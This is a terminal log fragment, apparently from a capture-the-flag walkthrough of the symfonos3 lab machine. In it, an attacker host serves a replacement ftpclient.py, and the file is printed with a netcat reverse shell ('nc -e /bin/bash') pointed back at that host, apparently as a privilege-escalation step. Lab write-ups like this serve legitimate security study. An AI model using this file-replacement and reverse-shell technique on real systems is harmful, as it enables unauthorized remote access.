 hades@symfonos3:/opt/ftpclient$ wget http://192.168.0.117:9999/ftpclient.py
wget http://192.168.0.117:9999/ftpclient.py
--2020-02-15 08:13:23--  http://192.168.0.117:9999/ftpclient.py
Connecting to 192.168.0.117:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 70 [text/plain]
Saving to: ‘ftpclient.py’
ftpclient.py        100%[===================>]      70  --.-KB/s    in 0s
2020-02-15 08:13:23 (7.07 MB/s) - ‘ftpclient.py’ saved [70/70]
hades@symfonos3:/opt/ftpclient$ cat ftpclient.py
cat ftpclient.py
import sys
import os
os.system("nc -e /bin/bash 192.168.0.117 8080")
hades@symfonos3:/opt/ftpclient$